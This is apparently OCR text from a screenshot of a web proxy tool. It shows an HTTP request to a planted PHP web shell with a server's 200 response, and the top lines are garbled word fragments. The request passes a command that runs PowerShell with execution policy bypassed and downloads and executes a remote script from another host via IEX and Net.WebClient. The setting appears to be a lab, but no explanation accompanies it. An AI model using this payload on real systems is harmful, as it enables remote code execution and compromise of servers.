 y van
.com/v
ervice
hydra
ceived
/uploa
.0 por
ceived
/uploa
.0 por
ceived
/uploa
.0 por
ceived
/uploa
.0 por
n 2 1
Go Cancel < >
Request
Raw Params Headers Hex
GET
/images_new/ippsec.php?CMD=c%3a/windows/SysWOW64/WindowsPowerShell/v1.0/powershell.
exe+-Version+2+-ExecutionPolicy+ByPass+-command+"IEX(New-Object+Net.WebClient).dow
nloadString('http%3a//192.168.2.8/Invoke-pinkie.ps1')" HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 02:20:55 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8